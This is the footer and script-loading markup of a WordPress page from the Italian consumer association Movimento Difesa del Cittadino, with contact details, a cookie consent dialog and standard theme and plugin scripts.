					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6b4939a" href="http://www.facebook.com/MovimentoDifesadelCittadino" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0f1c3e1" href="https://twitter.com/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6e77d41" href="https://www.youtube.com/user/cittadiniintv" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-93ea456" href="http://www.instagram.com/movimentodifesadelcittadino" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d5d6e0b" href="https://www.linkedin.com/company/movimento-difesa-del-cittadino-nazionale/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-37af4a0" href="https://t.me/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-2b0a55b" href="https://www.tiktok.com/@mdc.nazionale?_t=8rbSI9H7nwE&#038;_r=1" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15470b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15470b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-579e64b" data-id="579e64b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bbdb07f elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="bbdb07f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Sede Nazionale					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Via Casilina, 3/T  –  00182 Roma<BR>
Codice Fiscale: 97055270587<br>
La sede nazionale del Movimento Difesa del Cittadino non riceve al pubblico					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf2c2ca" data-id="bf2c2ca" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-040e5c0 elementor-widget elementor-widget-image" data-id="040e5c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="tel:800161647">
							<img src="https://www.difesadelcittadino.it/wp-content/uploads/elementor/thumbs/Progetto-senza-titolo-3-r0bzcsq7piyh84yq3rwy4pwyyxs0ziq650bfcbk33w.png" title="Progetto senza titolo" alt="Progetto senza titolo" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-745d279" data-id="745d279" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7f75f21 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="7f75f21" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Contatti					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Pec:<a style="color:#006eb8" href="mailto:info@pec.mdc.it"> info@pec.mdc.it</a><br>

Mail assistenza: <a style="color:#006eb8" href="mailto:reclami@mdc.it"> reclami@mdc.it</a><br>

Ufficio stampa: <a style="color:#006eb8" href="mailto:ufficiostampa@mdc.it"> ufficiostampa@mdc.it</a>


					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c190979" data-id="c190979" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8e052c6 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8e052c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item">Cookie Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item" tabindex="-1">Cookie Policy</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Torna alla parte superiore della pagina" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Informativa Cookie</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie, consulta la <a href="/cookie-policy">cookie policy</a>.<br />
Cliccando sul bottone "Accetta cookie", acconsenti all’uso dei cookie.</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accetta cookie</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta tutti</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Impostazioni Cookie</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Rivedi consenso</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Panoramica sulla privacy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione nel sito Web. Di questi, i cookie classificati come necessari vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e capire come utilizzi questo sito web. Questi cookie verranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivare questi cookie. Tuttavia, la disattivazione di alcuni di questi cookie potrebbe influire sulla tua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="funzionali" data-toggle="cli-toggle-tab">
								Funzionali							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-funzionali" class="cli-user-preference-checkbox"  data-id="checkbox-funzionali" />
									<label for="wt-cli-checkbox-funzionali" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Funzionali</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="funzionali">
								<div class="wt-cli-cookie-description">
									I cookie funzionali aiutano a svolgere determinate funzionalità come la condivisione del contenuto del sito Web su piattaforme di social media, la raccolta di feedback e altre funzionalità di terze parti.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="prestazioni" data-toggle="cli-toggle-tab">
								Prestazioni							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-prestazioni" class="cli-user-preference-checkbox"  data-id="checkbox-prestazioni" />
									<label for="wt-cli-checkbox-prestazioni" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Prestazioni</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="prestazioni">
								<div class="wt-cli-cookie-description">
									I cookie per le prestazioni vengono utilizzati per comprendere e analizzare gli indici chiave delle prestazioni del sito Web che aiutano a fornire una migliore esperienza utente per i visitatori.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analitici" data-toggle="cli-toggle-tab">
								Analitici							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analitici" class="cli-user-preference-checkbox"  data-id="checkbox-analitici" />
									<label for="wt-cli-checkbox-analitici" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analitici</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analitici">
								<div class="wt-cli-cookie-description">
									I cookie analitici vengono utilizzati per capire come i visitatori interagiscono con il sito web. Questi cookie aiutano a fornire informazioni sulle metriche del numero di visitatori, frequenza di rimbalzo, fonte di traffico, ecc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="pubblicitari" data-toggle="cli-toggle-tab">
								Pubblicitari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-pubblicitari" class="cli-user-preference-checkbox"  data-id="checkbox-pubblicitari" />
									<label for="wt-cli-checkbox-pubblicitari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Pubblicitari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="pubblicitari">
								<div class="wt-cli-cookie-description">
									I cookie pubblicitari vengono utilizzati per fornire ai visitatori annunci e campagne di marketing pertinenti. Questi cookie tracciano i visitatori attraverso i siti Web e raccolgono informazioni per fornire annunci personalizzati.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="altri" data-toggle="cli-toggle-tab">
								Altri							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-altri" class="cli-user-preference-checkbox"  data-id="checkbox-altri" />
									<label for="wt-cli-checkbox-altri" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Altri</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="altri">
								<div class="wt-cli-cookie-description">
									Altri cookie non classificati sono quelli che vengono analizzati e non sono ancora stati classificati in una categoria.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessari" data-toggle="cli-toggle-tab">
								Necessari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessari" class="cli-user-preference-checkbox"  data-id="checkbox-necessari" />
									<label for="wt-cli-checkbox-necessari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Necessari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessari">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono assolutamente essenziali per il corretto funzionamento del sito web. Questi cookie garantiscono le funzionalità di base e le caratteristiche di sicurezza del sito web, in modo anonimo.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Powered by <a href="https://www.cookieyes.com/"><img src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="jquery-form-validation-js-extra">
var swpmFbValidation = {"str":{"checkOne":"Please check at least one."}};
//# sourceURL=jquery-form-validation-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.validate.min.js?ver=5.1.4" id="jquery-form-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/swpm-validation.js?ver=5.1.4" id="swpm-form-builder-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.metadata.js?ver=5.1.4" id="swpm-form-builder-metadata-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/i18n/validate/messages-it_IT.js?ver=1.9.0" id="swpm-validation-i18n-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/js/ticker.js?ver=1.0" id="ticker-script-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"4074e96e0a","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.1" id="oceanwp-main-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.4.1" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.4.1" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.1" id="ow-magnific-popup-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.1" id="oceanwp-lightbox-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.1" id="ow-flickity-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.1" id="oceanwp-slider-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.1" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.1" id="oceanwp-scroll-top-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.1" id="oceanwp-select-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.difesadelcittadino.it\/wp-admin\/admin-ajax.php","nonce":"7c91f961e5","urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.difesadelcittadino.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":17354,"title":"A%20Marco%20Pannella%20%28in%20memoriam%29%20il%20premio%20%E2%80%9CDifensore%20del%20cittadino%E2%80%9D%20assegnato%20dal%20IX%20Congresso%20Nazionale%20di%20MDC-Movimento%20Difesa%20del%20Cittadino%20-%20MDC","excerpt":"","featuredImage":"https:\/\/www.difesadelcittadino.it\/wp-content\/uploads\/2016\/11\/pannella.jpeg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-loader.min.js
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
